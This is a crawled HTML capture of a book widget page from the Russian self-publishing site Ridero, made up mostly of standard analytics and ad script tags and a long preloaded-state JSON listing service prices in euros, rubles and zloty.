atPending":null,"userInChat":null,"coverImg":null,"bookAuthorPhoto":null,"pendingPhoto":false,"pageCount":null,"bookNotReadyForFetch":null,"progressPercent":0,"publishError":null,"publishSuccess":null,"publishPending":null,"userConfirmEmail":null,"previewConfirm":null,"previewConfirmPending":false},"coverRapid":{"cover":null,"pending":null,"coverId":null,"bookId":null,"error":null},"reviewsRapid":{"reviews":[],"pending":null,"slug":null,"total":null,"offset":null},"previewRapid":{"pending":null,"assetId":null,"error":null},"tour":{},"seo":{"noindex":null},"services":{},"feedback":{"successTicket":null},"promotion":{"defaultPayMethod":"PAY_METHOD:CARD","order":[],"isOpenZendesk":false,"isZendeskBonus":false,"confirm":true},"currency":null}
        </script>
        <script src="https://cdn.polyfill.io/v2/polyfill.min.js?features=Intl.~locale.ru"></script>
        <script type="text/javascript" src="/rc/config.js"></script>
        <script type="text/javascript" src="/books-store/assets/vendor.chunk.js?1767251862899"></script>
        <script type="text/javascript" src="/books-store/assets/react-lodash.chunk.js?1767251862899"></script>
        <script type="text/javascript" src="/books-store/assets/ru.ru.bundle.js"></script>
    </html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ridero.ru/books/widget/raskraski_domashnie_zhivotnye_i_pticy/
body_size: 35048
content:

    <!doctype html>
    <html lang="ru" >
        <head>
            <script>window.yaContextCb = window.yaContextCb || []</script>
            <script src="https://yandex.ru/ads/system/context.js" async></script>
          <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W8W4JJR');</script>
<!-- End Google Tag Manager -->
            <meta charset="utf-8">
            <meta http-equiv="x-ua-compatible" content="ie=edge">
            <meta http-equiv="x-dns-prefetch-control" content="on">
            <link rel="dns-prefetch" href="https://fonts.googleapis.com">
            <link rel="dns-prefetch" href="https://fonts.gstatic.com/">
            <link rel="icon" href="/landings-assets/favicon.ico" sizes="32x32" />
            <link rel="icon" href="/landings-assets/icon.svg" type="image/svg+xml" />
            <link rel="apple-touch-icon" href="/landings-assets/apple-touch-icon.png" />
            <link rel="manifest" href="/landings-assets/manifest.webmanifest" />
            <title data-react-helmet="true"></title>
            
            
            <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">
            <meta name="theme-color" content="#ff7e00">
            <link href="/books-store/assets/ru.ru.css" rel="stylesheet">
            

            
        </head>
        <body class="ru ru " >
        <!--[if lt IE 8]>
        <p class="browserupgrade">
            You are using an <strong>outdated</strong> browser.
            Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your
            experience.
        </p>
        <![endif]-->
        <div id="ridero-mount"><div class="b-root" data-reactroot=""><div class="wrap __wrapW-widget__1fdec"></div><div><div class="__modal-overlay__76004"></div></div><div></div><div></div></div></div>
        <noscript>
          <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W8W4JJR" height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <script src="https://www.gstatic.com/firebasejs/5.5.2/firebase-app.js"></script>
        <script src="https://www.gstatic.com/firebasejs/5.5.2/firebase-messaging.js"></script>
        <script>
          window.__PRELOADED_STATE__ = {"book":{"book":null},"form":{},"print":{"isFile":false,"isPdf":false,"isDoc":false,"isCoverUploadVisible":false,"bookId":null,"discoverAsset":null,"errorFile":false,"errorCover":false,"errorPromocode":false,"name":"","size":"","pdfCheckProblems":[],"pendingLoad":false,"pendingLoadBookCover":false,"pendingPrice":false,"pendingPrintOrder":false,"deliveryError":false,"type":"A5","coverType":"soft","pageCountBw":200,"pageCountColor":0,"colorType":"blackwhite","paperbackType":"sewn","itemCount":20,"librarySend":false,"paperType":"uncoated_90","promoCode":"","isDisabledSwitchFormats":false,"isShowAdvantages":false,"isPreview":false,"isShowDelivery":false,"isShowByHand":false,"isShowRecall":false,"currency":"","weight":"","priceNettoPerBook":"","priceNetto":"","priceBrutto":"","result":1010,"resultWithPromocode":"","delivery":100,"addresses":[],"countLimits":{},"appliedPromocode":null,"resultSecondPrice":null,"deliveryCountries":[],"defaultPrices":null,"secondPrices":null,"twoBlockDelivery":null,"twoBlockDeliveryPending":false,"twoBlockDeliveryError":null},"routing":{"locationBeforeTransitions":{"pathname":"/books/widget/raskraski_domashnie_zhivotnye_i_pticy/","query":{}}},"modal":{"isOpen":false,"props":null},"user":{"user":null,"tempUser":null,"error":null,"pending":true,"mobileDetectedPhone":false,"userAgent":null,"os":null},"locale":{"locale":"ru-RU","zone":"ru","domain":"ru","formatMessage":null},"bookText":{"fullText":{"error":null,"text":null,"pending":false,"isEmptyText":false},"paragraph":{"bookId":null,"parId":null,"error":null,"text":null,"textHash":null,"pending":false,"hasUnsavedChanges":false},"fileBook":{"bookId":null,"error":null,"importBook":null}},"bookLink":{"url":"","description":""},"header":{"sidebarVisible":false,"sidebarType":false,"menuVisible":false,"isAuthPopup":false},"search":{"sizeResult":25,"loaded":false,"pending":false,"listings":{},"genreListings":{},"allowedQueryParams":["q","size","language","author","days_before","min_price","max_price","min_pages","max_pages","max_age","thema_path","genre_BISAC","isbn","format","min_rating","offset","sort","utm_source","utm_medium","utm_campaign","utm_term","utm_content","vero_id","vero_conv","amp"]},"author":{"edit":false,"isOwner":false,"author":false,"authorEditForm":false},"rPriceList":{"ru-RU":{"EUR":{"cover_design":{"selfPic":52.6342,"neural":70.179,"collage":70.179,"medium":133.7787,"hard":191.8956,"addIllustration":48.248,"additional":{"customBack":27.4137,"moderation":13.7068,"add3Examples":21.9309,"add5Examples":38.3791}},"book_assistant":65.7928,"ridero_imprint":71.2755,"ridero_genre":108.5581,"ridero_mailing":108.5581,"banners_manufacturing":87.7237,"promotion_offline":43.8619,"promotion":{"minimum":{"banners":2.1931,"stock":148.0338,"additional":{"banners":10.9655,"review":10.9655,"review-post":21.9309,"consult":54.8273,"content-plan":32.8964}},"social_plus":{"stock":241.2402,"banners":8.7724,"additional":{"banners":0,"review":10.9655,"review-post":18.6413,"consult":54.8273,"content-plan":32.8964}},"all_inclusive":{"stock":339.9294,"banners":12.6103,"additional":{"banners":0,"review":10.9655,"review-post":16.4482,"consult":54.8273,"content-plan":32.8964}},"promo Mini":87.7237,"promo SocNet":131.5856,"promo SocNetPlus":180.9302,"promo AllIncl":252.2057,"promo Mini + livelib":148.0338,"promo SocNet + livelib":191.8956,"promo SocNetPlus + livelib":274.1366,"promo AllIncl + livelib":345.4122},"reclame":{"big":208.3438,"second":109.6547,"small":87.7237,"верхняя перетяжка":208.3438,"большая перетяжка":186.4129,"Баннер тройка витрина":87.7237,"Баннер двойка витрина":142.551},"partner_promotion":{"amazon":208.3438,"amazon_big":263.1712,"ozon":274.1366,"ozon_banner":164.482,"litres":877.2372,"livelib":394.7568,"litres_stories":274.1366,"ozon_product_optimum":493.4459,"ozon_product_lite":307.033,"wildberries_product":493.4459,"litres_banner_in_slider_on_main_1000k":2138.2657,"litres_banner_in_slider_on_main_600k":1261.0285,"litres_top_banner_in_search_150k":515.3769,"litres_banner_in_genre_side_100k":383.7913,"litres_banner_in_genre_top_100k":515.3769,"litres_genre_mailing_150k":657.9279,"litres_post_on_dzen_vk_tg_ok":1096.5465,"litres_dzen_post_1_month":350.8949,"litres_vk_post_1_month":471.515,"litres_tg_post_1_month":471.515,"litres_ok_post_1_month":241.2402,"livelib_banner_in_slider_on_main_150k":690.8243,"livelib_cross_format_banners_100k":328.964,"livelib_banner_in_profile_100k":230.2748,"livelib_banner_in_book_card_100k":296.0676,"livelib_mailing_150k":1370.6832,"livelib_news_on_main":471.515,"livelib_post_on_dzen_vk_tg_ok":745.6516,"livelib_vk_post_1_month":241.2402,"livelib_tg_post_1_month":328.964,"livelib_dzen_post_1_month":241.2402,"livelib_ok_post_1_month":164.482,"livelib_review":109.6547,"read_bottom_banner_100k":383.7913,"read_fullscreen_100k":767.5826,"litres_banner_in_slider_on_main_150k":932.0646,"litres_banner_in_slider_on_main_100k":712.7552},"promotion_next":{"social_min":{"stock":148.0338,"banners":2.1931},"social_medium":{"stock":241.2402,"banners":6.031},"social_all":{"stock":339.9294,"banners":12.6103},"litres":{"stock":877.2372,"banners":2741.3663},"amazon_small":208.3438,"amazon_big":263.1712,"ridero_imprint":71.2755,"ridero_genre":76.7583,"ridero_mailing":76.7583,"ridero_reclame_big":208.3438,"ridero_reclame_second":109.6547,"ridero_reclame_small":87.7237,"ozon_banner":164.482,"ozon_promotion":274.1366,"livelib":548.2733,"self_online":87.7237,"self_offline":43.8619,"litres_stories":274.1366,"ozon_product_optimum":438.6186,"ozon_product_lite":274.1366,"wildberries_product":383.7913,"litres_banner_in_slider_on_main_1000k":2138.2657,"litres_banner_in_slider_on_main_600k":1261.0285,"litres_top_banner_in_search_150k":515.3769,"litres_banner_in_genre_top_100k":515.3769,"litres_banner_in_genre_side_100k":383.7913,"litres_genre_mailing_150k":657.9279,"litres_post_on_dzen_vk_tg_ok":1096.5465,"litres_dzen_post_1_month":350.8949,"litres_vk_post_1_month":471.515,"litres_tg_post_1_month":471.515,"litres_ok_post_1_month":241.2402,"livelib_banner_in_slider_on_main_150k":690.8243,"livelib_cross_format_banners_100k":328.964,"livelib_banner_in_profile_100k":230.2748,"livelib_banner_in_book_card_100k":296.0676,"livelib_mailing_150k":1370.6832,"livelib_news_on_main":471.515,"livelib_post_on_dzen_vk_tg_ok":745.6516,"livelib_vk_post_1_month":241.2402,"livelib_tg_post_1_month":328.964,"livelib_dzen_post_1_month":241.2402,"livelib_ok_post_1_month":164.482,"livelib_review":109.6547,"read_bottom_banner_100k":383.7913,"read_fullscreen_100k":767.5826},"book_spam":493.4459,"advertisement_minimum":438.6186,"advertisement_segment":1096.5465,"advertisement_coverage":2028.6111,"text_correction":{"base":6.8534,"min":13.7068},"correction_ext":{"base":7.1276,"min":27.4137},"editing":{"inna-haritonova":37.2826,"marina-tyulkina":41.6688,"ekaterina-andreeva":43.8619,"nataliya-shevchenko":39.4757,"oksana-sizova":35.0895,"olga-rybina":37.2826,"evgeniya-belyanina":43.8619,"nikolaj-korolev":48.248,"natalya-astanina":48.248,"olesya-hronenko":35.0895,"sergei-barhanov":39.4757,"nataliya-kaigorodova":39.4757,"sergei-kim":35.0895,"elena-milienko":41.6688,"ekaterina-haritonova":39.4757,"fiction":57.0204,"notFiction":67.9859,"special":76.7583,"review":71.2755,"default":57.0204},"audio_book":{"base":131.5856,"custom_audio":12.7474,"ai":32.8964,"upload":16.4482},"manager_request":[21.8213,51.428,84.3244],"manager_request_picture_exp":[2.7414,2.7414,null],"manager_request_picture":[3.2896,3.2896,3.2896],"manager_request_tables":[3.2896,3.2896,3.2896],"illustrator":{"low":21.9309,"medium":85.5306,"hard":143.6476,"design":48.248},"booktrailer":67.9859,"lawyer":20.8344,"republishing":{"all":8.2241,"price":5.4827},"offlineDistribution":{"base":10.8558,"priority":10.8558,"chitaiGorod":10.8558,"tdMoscow":10.8558,"bukvoed":10.8558,"biblioGlobus":10.8558},"fair":{"spbSalon":{"intramural":10.9655,"extramural":12.062},"mibf":{"intramuralVip":13.1586,"intramural":14.2551,"extramural":15.3517},"nonFiction":{"intramural":16.4482,"extramural":17.5447},"KPRKK":{"intramural":18.6413,"extramural":19.7378},"londonFair":{"intramural":20.8344,"extramural":30.7033}},"legal":{"partner_promotion":{"amazon":208.3438,"amazon_big":263.1712,"ozon":274.1366,"ozon_banner":164.482,"litres":877.2372,"livelib":548.2733},"audio_book":{"base":84.9824,"custom_audio":12.7474},"ridero_imprint":71.2755,"ridero_genre":60.3101,"ridero_mailing":60.3101,"banners_manufacturing":87.7237,"promotion_offline":43.8619,"editing":{"inna-haritonova":37.2826,"marina-tyulkina":41.6688,"ekaterina-andreeva":43.8619,"nataliya-shevchenko":39.4757,"oksana-sizova":35.0895,"olga-rybina":37.2826,"evgeniya-belyanina":43.8619,"nikolaj-korolev":48.248,"natalya-astanina":48.248,"olesya-hronenko":35.0895,"sergei-barhanov":39.4757,"nataliya-kaigorodova":39.4757,"sergei-kim":35.0895,"elena-milienko":41.6688,"ekaterina-haritonova":39.4757,"fiction":41.6688,"notFiction":43.8619,"special":48.248,"review":54.8273},"cover_design":{"selfPic":42.7653,"neural":53.7308,"collage":53.7308,"medium":105.2685,"hard":150.2269,"addIllustration":21.9309,"additional":{"customBack":16.4482,"moderation":5.4827,"add3Examples":21.9309,"add5Examples":38.3791}},"text_correction":{"base":3.5638,"min":7.1276},"correction_ext":{"base":7.1276,"min":27.4137},"manager_request":[10.8558,38.3791,65.7928],"manager_request_picture_exp":[2.7414,2.7414,null],"manager_request_picture":[2.9607,2.9607,2.9607],"manager_request_tables":[2.9607,2.9607,2.9607],"reclame":{"big":208.3438,"second":109.6547,"small":87.7237},"illustrator":{"low":10.4172,"medium":83.3375,"hard":128.2959,"design":21.9309},"promotion":{"minimum":{"stock":87.7237,"additional":{"banners":10.9655,"review":10.9655,"review-post":21.9309,"consult":54.8273,"content-plan":32.8964}},"social":{"stock":131.5856,"additional":{"banners":10.9655,"review":10.9655,"review-post":21.9309,"consult":54.8273,"content-plan":32.8964}},"social_plus":{"stock":180.9302,"additional":{"banners":0,"review":10.9655,"review-post":18.6413,"consult":54.8273,"content-plan":32.8964}},"all_inclusive":{"stock":252.2057,"additional":{"banners":0,"review":10.9655,"review-post":16.4482,"consult":54.8273,"content-plan":32.8964}}},"booktrailer":65.6831,"lawyer":20.8344},"digital_formats":{"all":{"price":15,"prop":"payment_digital","comment":"Book makets. All formats."},"mobi":{"price":6,"prop":"payment_mobi","comment":"MOBI."},"fb2":{"price":6,"prop":"payment_fb2","comment":"FB2."},"print":{"price":6,"prop":"payment_pdf","comment":"PDF-read."}}},"RUB":{"cover_design":{"selfPic":4800,"neural":6400,"collage":6400,"medium":12200,"hard":17500,"addIllustration":4400,"additional":{"customBack":2500,"moderation":1250,"add3Examples":2000,"add5Examples":3500}},"book_assistant":6000,"ridero_imprint":6500,"ridero_genre":9900,"ridero_mailing":9900,"banners_manufacturing":8000,"promotion_offline":4000,"promotion":{"minimum":{"banners":200,"stock":13500,"additional":{"banners":1000,"review":1000,"review-post":2000,"consult":5000,"content-plan":3000}},"social_plus":{"stock":22000,"banners":800,"additional":{"banners":0,"review":1000,"review-post":1700,"consult":5000,"content-plan":3000}},"all_inclusive":{"stock":31000,"banners":1150,"additional":{"banners":0,"review":1000,"review-post":1500,"consult":5000,"content-plan":3000}},"promo Mini":8000,"promo SocNet":12000,"promo SocNetPlus":16500,"promo AllIncl":23000,"promo Mini + livelib":13500,"promo SocNet + livelib":17500,"promo SocNetPlus + livelib":25000,"promo AllIncl + livelib":31500},"reclame":{"big":19000,"second":10000,"small":8000,"верхняя перетяжка":19000,"большая перетяжка":17000,"Баннер тройка витрина":8000,"Баннер двойка витрина":13000},"partner_promotion":{"amazon":19000,"amazon_big":24000,"ozon":25000,"ozon_banner":15000,"litres":80000,"livelib":36000,"litres_stories":25000,"ozon_product_optimum":45000,"ozon_product_lite":28000,"wildberries_product":45000,"litres_banner_in_slider_on_main_1000k":195000,"litres_banner_in_slider_on_main_600k":115000,"litres_top_banner_in_search_150k":47000,"litres_banner_in_genre_side_100k":35000,"litres_banner_in_genre_top_100k":47000,"litres_genre_mailing_150k":60000,"litres_post_on_dzen_vk_tg_ok":100000,"litres_dzen_post_1_month":32000,"litres_vk_post_1_month":43000,"litres_tg_post_1_month":43000,"litres_ok_post_1_month":22000,"livelib_banner_in_slider_on_main_150k":63000,"livelib_cross_format_banners_100k":30000,"livelib_banner_in_profile_100k":21000,"livelib_banner_in_book_card_100k":27000,"livelib_mailing_150k":125000,"livelib_news_on_main":43000,"livelib_post_on_dzen_vk_tg_ok":68000,"livelib_vk_post_1_month":22000,"livelib_tg_post_1_month":30000,"livelib_dzen_post_1_month":22000,"livelib_ok_post_1_month":15000,"livelib_review":10000,"read_bottom_banner_100k":35000,"read_fullscreen_100k":70000,"litres_banner_in_slider_on_main_150k":85000,"litres_banner_in_slider_on_main_100k":65000},"promotion_next":{"social_min":{"stock":13500,"banners":200},"social_medium":{"stock":22000,"banners":550},"social_all":{"stock":31000,"banners":1150},"litres":{"stock":80000,"banners":250000},"amazon_small":19000,"amazon_big":24000,"ridero_imprint":6500,"ridero_genre":7000,"ridero_mailing":7000,"ridero_reclame_big":19000,"ridero_reclame_second":10000,"ridero_reclame_small":8000,"ozon_banner":15000,"ozon_promotion":25000,"livelib":50000,"self_online":8000,"self_offline":4000,"litres_stories":25000,"ozon_product_optimum":40000,"ozon_product_lite":25000,"wildberries_product":35000,"litres_banner_in_slider_on_main_1000k":195000,"litres_banner_in_slider_on_main_600k":115000,"litres_top_banner_in_search_150k":47000,"litres_banner_in_genre_top_100k":47000,"litres_banner_in_genre_side_100k":35000,"litres_genre_mailing_150k":60000,"litres_post_on_dzen_vk_tg_ok":100000,"litres_dzen_post_1_month":32000,"litres_vk_post_1_month":43000,"litres_tg_post_1_month":43000,"litres_ok_post_1_month":22000,"livelib_banner_in_slider_on_main_150k":63000,"livelib_cross_format_banners_100k":30000,"livelib_banner_in_profile_100k":21000,"livelib_banner_in_book_card_100k":27000,"livelib_mailing_150k":125000,"livelib_news_on_main":43000,"livelib_post_on_dzen_vk_tg_ok":68000,"livelib_vk_post_1_month":22000,"livelib_tg_post_1_month":30000,"livelib_dzen_post_1_month":22000,"livelib_ok_post_1_month":15000,"livelib_review":10000,"read_bottom_banner_100k":35000,"read_fullscreen_100k":70000},"book_spam":45000,"advertisement_minimum":40000,"advertisement_segment":100000,"advertisement_coverage":185000,"text_correction":{"base":625,"min":1250},"correction_ext":{"base":650,"min":2500},"editing":{"inna-haritonova":3400,"marina-tyulkina":3800,"ekaterina-andreeva":4000,"nataliya-shevchenko":3600,"oksana-sizova":3200,"olga-rybina":3400,"evgeniya-belyanina":4000,"nikolaj-korolev":4400,"natalya-astanina":4400,"olesya-hronenko":3200,"sergei-barhanov":3600,"nataliya-kaigorodova":3600,"sergei-kim":3200,"elena-milienko":3800,"ekaterina-haritonova":3600,"fiction":5200,"notFiction":6200,"special":7000,"review":6500,"default":5200},"audio_book":{"base":12000,"custom_audio":1162.5,"ai":3000,"upload":1500},"manager_request":[1990,4690,7690],"manager_request_picture_exp":[[250],[250],[200,180]],"manager_request_picture":[300,300,300],"manager_request_tables":[300,300,300],"illustrator":{"low":2000,"medium":7800,"hard":13100,"design":4400},"booktrailer":6200,"lawyer":1900,"republishing":{"all":750,"price":500},"offlineDistribution":{"base":990,"priority":990,"chitaiGorod":990,"tdMoscow":990,"bukvoed":990,"biblioGlobus":990},"fair":{"spbSalon":{"intramural":1000,"extramural":1100},"mibf":{"intramuralVip":1200,"intramural":1300,"extramural":1400},"nonFiction":{"intramural":1500,"extramural":1600},"KPRKK":{"intramural":1700,"extramural":1800},"londonFair":{"intramural":1900,"extramural":2800}},"legal":{"partner_promotion":{"amazon":19000,"amazon_big":24000,"ozon":25000,"ozon_banner":15000,"litres":80000,"livelib":50000},"audio_book":{"base":7750,"custom_audio":1162.5},"ridero_imprint":6500,"ridero_genre":5500,"ridero_mailing":5500,"banners_manufacturing":8000,"promotion_offline":4000,"editing":{"inna-haritonova":3400,"marina-tyulkina":3800,"ekaterina-andreeva":4000,"nataliya-shevchenko":3600,"oksana-sizova":3200,"olga-rybina":3400,"evgeniya-belyanina":4000,"nikolaj-korolev":4400,"natalya-astanina":4400,"olesya-hronenko":3200,"sergei-barhanov":3600,"nataliya-kaigorodova":3600,"sergei-kim":3200,"elena-milienko":3800,"ekaterina-haritonova":3600,"fiction":3800,"notFiction":4000,"special":4400,"review":5000},"cover_design":{"selfPic":3900,"neural":4900,"collage":4900,"medium":9600,"hard":13700,"addIllustration":2000,"additional":{"customBack":1500,"moderation":500,"add3Examples":2000,"add5Examples":3500}},"text_correction":{"base":325,"min":650},"correction_ext":{"base":650,"min":2500},"manager_request":[990,3500,6000],"manager_request_picture_exp":[[250],[250],[200,180]],"manager_request_picture":[270,270,270],"manager_request_tables":[270,270,270],"reclame":{"big":19000,"second":10000,"small":8000},"illustrator":{"low":950,"medium":7600,"hard":11700,"design":2000},"promotion":{"minimum":{"stock":8000,"additional":{"banners":1000,"review":1000,"review-post":2000,"consult":5000,"content-plan":3000}},"social":{"stock":12000,"additional":{"banners":1000,"review":1000,"review-post":2000,"consult":5000,"content-plan":3000}},"social_plus":{"stock":16500,"additional":{"banners":0,"review":1000,"review-post":1700,"consult":5000,"content-plan":3000}},"all_inclusive":{"stock":23000,"additional":{"banners":0,"review":1000,"review-post":1500,"consult":5000,"content-plan":3000}}},"booktrailer":5990,"lawyer":1900},"digital_formats":{"all":{"price":1300,"prop":"payment_digital","comment":"Макет книги. Все форматы."},"mobi":{"price":500,"prop":"payment_mobi","comment":"Макет книги. MOBI."},"fb2":{"price":500,"prop":"payment_fb2","comment":"Макет книги. FB2."},"print":{"price":500,"prop":"payment_pdf","comment":"Макет книги. PDF-read."}}},"PLN":{"cover_design":{"selfPic":222.5321,"neural":296.7098,"collage":296.7098,"medium":565.603,"hard":811.3154,"addIllustration":203.9877,"additional":{"customBack":115.9024,"moderation":57.951,"add3Examples":92.7217,"add5Examples":162.263}},"book_assistant":278.1654,"ridero_imprint":301.3457,"ridero_genre":458.9728,"ridero_mailing":458.9728,"banners_manufacturing":370.887,"promotion_offline":185.4437,"promotion":{"minimum":{"banners":9.2722,"stock":625.8721,"additional":{"banners":46.361,"review":46.361,"review-post":92.7217,"consult":231.8043,"content-plan":139.0827}},"social_plus":{"stock":1019.9394,"banners":37.0888,"additional":{"banners":0,"review":46.361,"review-post":78.8136,"consult":231.8043,"content-plan":139.0827}},"all_inclusive":{"stock":1437.1875,"banners":53.3151,"additional":{"banners":0,"review":46.361,"review-post":69.5413,"consult":231.8043,"content-plan":139.0827}},"promo Mini":370.887,"promo SocNet":556.3308,"promo SocNetPlus":764.9548,"promo AllIncl":1066.3005,"promo Mini + livelib":625.8721,"promo SocNet + livelib":811.3154,"promo SocNetPlus + livelib":1159.0221,"promo AllIncl + livelib":1460.3682},"reclame":{"big":880.8568,"second":463.6091,"small":370.887,"верхняя перетяжка":880.8568,"большая перетяжка":788.1351,"Баннер тройка витрина":370.887,"Баннер двойка витрина":602.6914},"partner_promotion":{"amazon":880.8568,"amazon_big":1112.6615,"ozon":1159.0221,"ozon_banner":695.4134,"litres":3708.8712,"livelib":1668.9923,"litres_stories":1159.0221,"ozon_product_optimum":2086.2399,"ozon_product_lite":1298.1048,"wildberries_product":2086.2399,"litres_banner_in_slider_on_main_1000k":9040.3736,"litres_banner_in_slider_on_main_600k":5331.5024,"litres_top_banner_in_search_150k":2178.962,"litres_banner_in_genre_side_100k":1622.6312,"litres_banner_in_genre_top_100k":2178.962,"litres_genre_mailing_150k":2781.6534,"litres_post_on_dzen_vk_tg_ok":4636.0889,"litres_dzen_post_1_month":1483.5485,"litres_vk_post_1_month":1993.5183,"litres_tg_post_1_month":1993.5183,"litres_ok_post_1_month":1019.9394,"livelib_banner_in_slider_on_main_150k":2920.7361,"livelib_cross_format_banners_100k":1390.8269,"livelib_banner_in_profile_100k":973.5788,"livelib_banner_in_book_card_100k":1251.7442,"livelib_mailing_150k":5795.1115,"livelib_news_on_main":1993.5183,"livelib_post_on_dzen_vk_tg_ok":3152.5404,"livelib_vk_post_1_month":1019.9394,"livelib_tg_post_1_month":1390.8269,"livelib_dzen_post_1_month":1019.9394,"livelib_ok_post_1_month":695.4134,"livelib_review":463.6091,"read_bottom_banner_100k":1622.6312,"read_fullscreen_100k":3245.2625,"litres_banner_in_slider_on_main_150k":3940.6759,"litres_banner_in_slider_on_main_100k":3013.4577},"promotion_next":{"social_min":{"stock":625.8721,"banners":9.2722},"social_medium":{"stock":1019.9394,"banners":25.4985},"social_all":{"stock":1437.1875,"banners":53.3151},"litres":{"stock":3708.8712,"banners":11590.2226},"amazon_small":880.8568,"amazon_big":1112.6615,"ridero_imprint":301.3457,"ridero_genre":324.5264,"ridero_mailing":324.5264,"ridero_reclame_big":880.8568,"ridero_reclame_second":463.6091,"ridero_reclame_small":370.887,"ozon_banner":695.4134,"ozon_promotion":1159.0221,"livelib":2318.0447,"self_online":370.887,"self_offline":185.4437,"litres_stories":1159.0221,"ozon_product_optimum":1854.4356,"ozon_product_lite":1159.0221,"wildberries_product":1622.6312,"litres_banner_in_slider_on_main_1000k":9040.3736,"litres_banner_in_slider_on_main_600k":5331.5024,"litres_top_banner_in_search_150k":2178.962,"litres_banner_in_genre_top_100k":2178.962,"litres_banner_in_genre_side_100k":1622.6312,"litres_genre_mailing_150k":2781.6534,"litres_post_on_dzen_vk_tg_ok":4636.0889,"litres_dzen_post_1_month":1483.5485,"litres_vk_post_1_month":1993.5183,"litres_tg_post_1_month":1993.5183,"litres_ok_post_1_month":1019.9394,"livelib_banner_in_slider_on_main_150k":2920.7361,"livelib_cross_format_banners_100k":1390.8269,"livelib_banner_in_profile_100k":973.5788,"livelib_banner_in_book_card_100k":1251.7442,"livelib_mailing_150k":5795.1115,"livelib_news_on_main":1993.5183,"livelib_post_on_dzen_vk_tg_ok":3152.5404,"livelib_vk_post_1_month":1019.9394,"livelib_tg_post_1_month":1390.8269,"livelib_dzen_post_1_month":1019.9394,"livelib_ok_post_1_month":695.4134,"livelib_review":463.6091,"read_bottom_banner_100k":1622.6312,"read_fullscreen_100k":3245.2625},"book_spam":2086.2399,"advertisement_minimum":1854.4356,"advertisement_segment":4636.0889,"advertisement_coverage":8576.7649,"text_correction":{"base":28.9755,"min":57.951},"correction_ext":{"base":30.1348,"min":115.9024},"editing":{"inna-haritonova":157.6271,"marina-tyulkina":176.1715,"ekaterina-andreeva":185.4437,"nataliya-shevchenko":166.8993,"oksana-sizova":148.3549,"olga-rybina":157.6271,"evgeniya-belyanina":185.4437,"nikolaj-korolev":203.9877,"natalya-astanina":203.9877,"olesya-hronenko":148.3549,"sergei-barhanov":166.8993,"nataliya-kaigorodova":166.8993,"sergei-kim":148.3549,"elena-milienko":176.1715,"ekaterina-haritonova":166.8993,"fiction":241.0765,"notFiction":287.4376,"special":324.5264,"review":301.3457,"default":241.0765},"audio_book":{"base":556.3308,"custom_audio":53.8947,"ai":139.0827,"upload":69.5413},"manager_request":[92.2583,217.4324,356.5151],"manager_request_picture_exp":[11.5904,11.5904,null],"manager_request_picture":[13.9081,13.9081,13.9081],"manager_request_tables":[13.9081,13.9081,13.9081],"illustrator":{"low":92.7217,"medium":361.6148,"hard":607.3277,"design":203.9877},"booktrailer":287.4376,"lawyer":88.0858,"republishing":{"all":34.7707,"price":23.1803},"offlineDistribution":{"base":45.8972,"priority":45.8972,"chitaiGorod":45.8972,"tdMoscow":45.8972,"bukvoed":45.8972,"biblioGlobus":45.8972},"fair":{"spbSalon":{"intramural":46.361,"extramural":50.9969},"mibf":{"intramuralVip":55.6332,"intramural":60.2691,"extramural":64.9055},"nonFiction":{"intramural":69.5413,"extramural":74.1772},"KPRKK":{"intramural":78.8136,"extramural":83.4494},"londonFair":{"intramural":88.0858,"extramural":129.8105}},"legal":{"partner_promotion":{"amazon":880.8568,"amazon_big":1112.6615,"ozon":1159.0221,"ozon_banner":695.4134,"litres":3708.8712,"livelib":2318.0447},"audio_book":{"base":359.2971,"custom_audio":53.8947},"ridero_imprint":301.3457,"ridero_genre":254.9851,"ridero_mailing":254.9851,"banners_manufacturing":370.887,"promotion_offline":185.4437,"editing":{"inna-haritonova":157.6271,"marina-tyulkina":176.1715,"ekaterina-andreeva":185.4437,"nataliya-shevchenko":166.8993,"oksana-sizova":148.3549,"olga-rybina":157.6271,"evgeniya-belyanina":185.4437,"nikolaj-korolev":203.9877,"natalya-astanina":203.9877,"olesya-hronenko":148.3549,"sergei-barhanov":166.8993,"nataliya-kaigorodova":166.8993,"sergei-kim":148.3549,"elena-milienko":176.1715,"ekaterina-haritonova":166.8993,"fiction":176.1715,"notFiction":185.4437,"special":203.9877,"review":231.8043},"cover_design":{"selfPic":180.8074,"neural":227.1684,"collage":227.1684,"medium":445.0647,"hard":635.1443,"addIllustration":92.7217,"additional":{"customBack":69.5413,"moderation":23.1803,"add3Examples":92.7217,"add5Examples":162.263}},"text_correction":{"base":15.0674,"min":30.1348},"correction_ext":{"base":30.1348,"min":115.9024},"manager_request":[45.8972,162.263,278.1654],"manager_request_picture_exp":[11.5904,11.5904,null],"manager_request_picture":[12.5175,12.5175,12.5175],"manager_request_tables":[12.5175,12.5175,12.5175],"reclame":{"big":880.8568,"second":463.6091,"small":370.887},"illustrator":{"low":44.0429,"medium":352.3426,"hard":542.4222,"design":92.7217},"promotion":{"minimum":{"stock":370.887,"additional":{"banners":46.361,"review":46.361,"review-post":92.7217,"consult":231.8043,"content-plan":139.0827}},"social":{"stock":556.3308,"additional":{"banners":46.361,"review":46.361,"review-post":92.7217,"consult":231.8043,"content-plan":139.0827}},"social_plus":{"stock":764.9548,"additional":{"banners":0,"review":46.361,"review-post":78.8136,"consult":231.8043,"content-plan":139.0827}},"all_inclusive":{"stock":1066.3005,"additional":{"banners":0,"review":46.361,"review-post":69.5413,"consult":231.8043,"content-plan":139.0827}}},"booktrailer":277.7016,"lawyer":88.0858},"digital_formats":{"all":{"price":46,"prop":"payment_digital","comment":"Książka w formatach EPUB, MOBI, i PDF do 